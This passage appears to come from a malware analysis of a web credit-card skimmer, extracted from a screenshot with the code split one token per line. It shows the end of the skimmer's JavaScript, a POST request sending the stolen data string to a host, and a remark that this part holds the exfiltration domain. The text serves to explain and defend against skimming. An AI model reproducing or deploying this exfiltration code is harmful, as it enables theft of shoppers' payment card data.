
}
,
            type
:
"
POST
"
,
            data
:
"
data=
"
+
 string 
+
"
&target=
"
+
 host

}
)
}
)
}
This code sample includes a form with all the credit
card information, but the most interesting snippet lies
at the end, which contains the domain used for the
exfiltration of the skimmed payment data.